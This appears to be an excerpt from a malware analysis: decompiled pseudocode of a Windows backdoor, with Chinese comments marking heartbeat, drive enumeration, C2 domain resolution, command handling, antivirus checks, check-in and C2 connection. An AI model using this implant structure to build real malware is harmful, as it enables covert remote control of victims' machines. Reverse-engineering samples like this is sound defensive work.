 CreateThread(0, 0, StartAddress, 0, 0, 0);    // 心跳包
Sleep(0xDACu);
Sleep_N();
CreateThread(0, 0, ForeachDrives, 0, 0, 0);   // 遍历驱动器
v21 = 30;
v24 = &v14;
std::string::string(&v14, "................");
sub_408020(v14, v15, v16, v17, v18, v19, v20, v21);// 心跳包
Sleep_N();
Sleep_N();
CreateThread(0, 0, ForeachDrives, 0, 0, 0);
Sleep_N();
if ( WSAStartup(0x102u, &WSAData) )
{
  Sleep(0x3A98u);
  sub_407E90();
}
CreateThread(0, 0, ForeachDrives, 0, 0, 0);
while ( !strlen(Destination) )
{
  sub_406C40();                               // 解析C2域名
  Sleep(0x2CECu);
}
CreateThread(0, 0, sub_40AAC0, 0, 0, 0);      // 接受指令，处理指令
sub_401E70(v22, v23);                         // 检查杀软
Sleep_N();
Sleep_N();
Sleep_N();
sub_408C90(v22, v23);                         // 上线包
Sleep(0x1388u);
CreateThread(0, 0, sub_40AB90, 0, 0, 0);      // 连接C2
GetTimeZoneInformation(&TimeZoneInformation); // 获取当前系统的时区信息
v28 = 0;
memset(v29, 0, sizeof(v29));
StandardName = TimeZoneInformation.StandardName;
while ( *StandardName++ )
  ;
v11 = (char *)StandardName - (char *)TimeZoneInformation.StandardName;
v12 = (_WORD *)&WSAData.lpVendorInfo + 1;
do
{
  v13 = v12[1];
  ++v12;
}
while ( v13 );
qmemcpy(v12, TimeZoneInformation.StandardName, v11);